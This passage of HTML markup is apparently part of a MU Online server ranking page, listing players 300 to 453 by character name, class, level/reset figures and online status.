            <th scope="row">300</th>
            <td class="name">
                sa4sa8as48            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">301</th>
            <td class="name">
                Sa3r0n            </td>
            <td>Rage Fighter</td>
            <td></td>
            <td>158+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">302</th>
            <td class="name">
                sa2sad2            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">303</th>
            <td class="name">
                MOJIGoods            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>146+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">304</th>
            <td class="name">
                stars019            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>48+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">305</th>
            <td class="name">
                3Bau33            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">306</th>
            <td class="name">
                3BDO            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">307</th>
            <td class="name">
                grossolio            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">308</th>
            <td class="name">
                3BEPbb            </td>
            <td>Summoner</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">309</th>
            <td class="name">
                PapaiDoug            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>80+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">310</th>
            <td class="name">
                PorcoCrazy            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>88+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">311</th>
            <td class="name">
                micronepe2            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">312</th>
            <td class="name">
                Pionner            </td>
            <td>Summoner</td>
            <td></td>
            <td>23+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">313</th>
            <td class="name">
                MiniMy            </td>
            <td>Slayer</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">314</th>
            <td class="name">
                PIONERO22            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">315</th>
            <td class="name">
                Goyabun            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">316</th>
            <td class="name">
                Zannittv            </td>
            <td>Grow Lancer</td>
            <td></td>
            <td>14+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">317</th>
            <td class="name">
                Andrei7            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>7+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">318</th>
            <td class="name">
                zannie            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>54+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">319</th>
            <td class="name">
                Sa1nts            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>2+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">320</th>
            <td class="name">
                sa321<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">321</th>
            <td class="name">
                xRIMARUx            </td>
            <td>Slayer</td>
            <td></td>
            <td>103+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">322</th>
            <td class="name">
                xrinz            </td>
            <td>Summoner</td>
            <td></td>
            <td>6+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">323</th>
            <td class="name">
                PaPaiDo3            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>43+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">324</th>
            <td class="name">
                Gusdarkkuz            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>285+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">325</th>
            <td class="name">
                3BAUU            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">326</th>
            <td class="name">
                Jonis18            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">327</th>
            <td class="name">
                sa825            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>7+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">328</th>
            <td class="name">
                strazzz2            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">329</th>
            <td class="name">
                GusDW            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>61+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">330</th>
            <td class="name">
                OnlyWOLF            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>234+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">331</th>
            <td class="name">
                xPAIx            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>313+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">332</th>
            <td class="name">
                xPaiToNoMu            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>88+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">333</th>
            <td class="name">
                andregm            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>241+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">334</th>
            <td class="name">
                Zanon            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>329+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">335</th>
            <td class="name">
                ilumtur88            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>104+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">336</th>
            <td class="name">
                sa5da5s4d            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">337</th>
            <td class="name">
                Gepeehsi            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">338</th>
            <td class="name">
                Xris1910            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">339</th>
            <td class="name">
                sa564d6as5            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">340</th>
            <td class="name">
                xRIPx            </td>
            <td>Summoner</td>
            <td></td>
            <td>109+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">341</th>
            <td class="name">
                Grosso2            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>219+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">342</th>
            <td class="name">
                micronepe3            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">343</th>
            <td class="name">
                Grosso9            </td>
            <td>Grow Lancer</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">344</th>
            <td class="name">
                GusBK            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>2+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">345</th>
            <td class="name">
                MOJISaIt            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>12+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">346</th>
            <td class="name">
                Joniscleit            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">347</th>
            <td class="name">
                Grosso4            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>185+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">348</th>
            <td class="name">
                ZannzZ            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>159+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">349</th>
            <td class="name">
                MininaLind            </td>
            <td>Summoner</td>
            <td></td>
            <td>382+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">350</th>
            <td class="name">
                Ilunar            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">351</th>
            <td class="name">
                Gephetto            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>114+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">352</th>
            <td class="name">
                xringo36            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">353</th>
            <td class="name">
                xRikk            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>136+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">354</th>
            <td class="name">
                Sa1tho            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">355</th>
            <td class="name">
                gepetoumbe            </td>
            <td>Rage Fighter</td>
            <td></td>
            <td>90+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">356</th>
            <td class="name">
                OnlyWEAP            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">357</th>
            <td class="name">
                Joninho            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>255+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">358</th>
            <td class="name">
                aduvtec            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>51+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">359</th>
            <td class="name">
                Aduy2            </td>
            <td>Grow Lancer</td>
            <td></td>
            <td>39+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">360</th>
            <td class="name">
                Grosso7            </td>
            <td>Rage Fighter</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">361</th>
            <td class="name">
                Jonis            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">362</th>
            <td class="name">
                stars020            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>62+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">363</th>
            <td class="name">
                ThCrazy            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">364</th>
            <td class="name">
                strazzz3            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">365</th>
            <td class="name">
                THCPR0C            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>112+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">366</th>
            <td class="name">
                GrossoDL<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>102+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">367</th>
            <td class="name">
                3bau            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">368</th>
            <td class="name">
                lhyslin97            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">369</th>
            <td class="name">
                LagerthaPK            </td>
            <td>Summoner</td>
            <td></td>
            <td>82+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">370</th>
            <td class="name">
                ilumtur            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">371</th>
            <td class="name">
                sa56d4as            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">372</th>
            <td class="name">
                GEP160521            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">373</th>
            <td class="name">
                Gepmor            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>16+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">374</th>
            <td class="name">
                geph            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>45+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">375</th>
            <td class="name">
                xRimuru            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>7+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">376</th>
            <td class="name">
                Sa2530            </td>
            <td>Rune Mage</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">377</th>
            <td class="name">
                micronepe5            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">378</th>
            <td class="name">
                Onlyx            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>22+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">379</th>
            <td class="name">
                Grosso12            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>173+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">380</th>
            <td class="name">
                mojin<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>148+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">381</th>
            <td class="name">
                Mojito            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>297+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">382</th>
            <td class="name">
                strazzz1            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">383</th>
            <td class="name">
                micronepe1            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">384</th>
            <td class="name">
                Aduuken            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>296+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">385</th>
            <td class="name">
                PAPAIDOMAL            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">386</th>
            <td class="name">
                minina1212            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>41+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">387</th>
            <td class="name">
                Pioner245            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">388</th>
            <td class="name">
                LhyWarlord            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">389</th>
            <td class="name">
                Minina12            </td>
            <td>Slayer</td>
            <td></td>
            <td>21+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">390</th>
            <td class="name">
                GoYazeS            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">391</th>
            <td class="name">
                XpaiNKille            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">392</th>
            <td class="name">
                sa2562            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>7+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">393</th>
            <td class="name">
                sa2121sa            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">394</th>
            <td class="name">
                xRinslet            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">395</th>
            <td class="name">
                sa4d6as45d            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">396</th>
            <td class="name">
                sa2dcdcdwc            </td>
            <td>Rune Mage</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">397</th>
            <td class="name">
                Gepeto            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>230+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">398</th>
            <td class="name">
                micronepe            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>57+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">399</th>
            <td class="name">
                sa999            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>8+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">400</th>
            <td class="name">
                stars021            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>98+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">401</th>
            <td class="name">
                GusBM            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>42+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">402</th>
            <td class="name">
                AduVclHjhj            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">403</th>
            <td class="name">
                micronepe4            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">404</th>
            <td class="name">
                ADUUuuu            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">405</th>
            <td class="name">
                GusDLN            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>276+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">406</th>
            <td class="name">
                aduuume            </td>
            <td>Slayer</td>
            <td></td>
            <td>338+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">407</th>
            <td class="name">
                Mininakiss            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>95+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">408</th>
            <td class="name">
                Pionono            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>189+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">409</th>
            <td class="name">
                ILUmore            </td>
            <td>Rage Fighter</td>
            <td></td>
            <td>204+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">410</th>
            <td class="name">
                GOYCHAY            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>20+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">411</th>
            <td class="name">
                Andrei17            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>15+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">412</th>
            <td class="name">
                ZanNg            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>275+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">413</th>
            <td class="name">
                gepard            </td>
            <td>Grow Lancer</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">414</th>
            <td class="name">
                sa6d4as6d            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">415</th>
            <td class="name">
                sa52546as            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">416</th>
            <td class="name">
                Gepp            </td>
            <td>Summoner</td>
            <td></td>
            <td>230+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">417</th>
            <td class="name">
                OnlyVenda            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>11+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">418</th>
            <td class="name">
                ADUSeu            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>106+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">419</th>
            <td class="name">
                OnlyWings            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">420</th>
            <td class="name">
                OnlyWin            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>33+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">421</th>
            <td class="name">
                Jonisclay            </td>
            <td>Rage Fighter</td>
            <td></td>
            <td>20+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">422</th>
            <td class="name">
                ADuMG            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">423</th>
            <td class="name">
                strazz7            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">424</th>
            <td class="name">
                Lhynimedzz            </td>
            <td>Grow Lancer</td>
            <td></td>
            <td>28+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">425</th>
            <td class="name">
                AndreiasWD            </td>
            <td>Rune Mage</td>
            <td></td>
            <td>20+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">426</th>
            <td class="name">
                Lhyruzz            </td>
            <td>Slayer</td>
            <td></td>
            <td>6+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">427</th>
            <td class="name">
                Lagerthha            </td>
            <td>Grow Lancer</td>
            <td></td>
            <td>75+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">428</th>
            <td class="name">
                Pioner0            </td>
            <td>Rune Mage</td>
            <td></td>
            <td>123+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">429</th>
            <td class="name">
                Zanngetsu            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>100+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">430</th>
            <td class="name">
                Minimox            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>5+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">431</th>
            <td class="name">
                Ilumunaty            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">432</th>
            <td class="name">
                xRINGx            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">433</th>
            <td class="name">
                Sa1tam4            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>349+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">434</th>
            <td class="name">
                xris            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>8+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">435</th>
            <td class="name">
                sa6d5sad56            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>92+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">436</th>
            <td class="name">
                stars022            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>51+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">437</th>
            <td class="name">
                Grosso6            </td>
            <td>Summoner</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">438</th>
            <td class="name">
                micronepe8            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">439</th>
            <td class="name">
                mojisnshi            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>72+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">440</th>
            <td class="name">
                MiniMonstr            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>217+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">441</th>
            <td class="name">
                PorcoCane            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>67+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">442</th>
            <td class="name">
                3bbb            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>10+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">443</th>
            <td class="name">
                GusCab            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">444</th>
            <td class="name">
                3baubau3            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">445</th>
            <td class="name">
                Mininaloca            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>74+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">446</th>
            <td class="name">
                Pions            </td>
            <td>Rune Mage</td>
            <td></td>
            <td>149+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">447</th>
            <td class="name">
                Andrei83            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>382+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">448</th>
            <td class="name">
                Goyboy            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">449</th>
            <td class="name">
                Zanni            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">450</th>
            <td class="name">
                PioneeraRN            </td>
            <td>Rune Mage</td>
            <td></td>
            <td>4+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">451</th>
            <td class="name">
                ILuna            </td>
            <td>Summoner</td>
            <td></td>
            <td>81+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">452</th>
            <td class="name">
                Gepar            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>78+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">453</th>
            <td class="name">
                xRione            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>26+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">454</th>
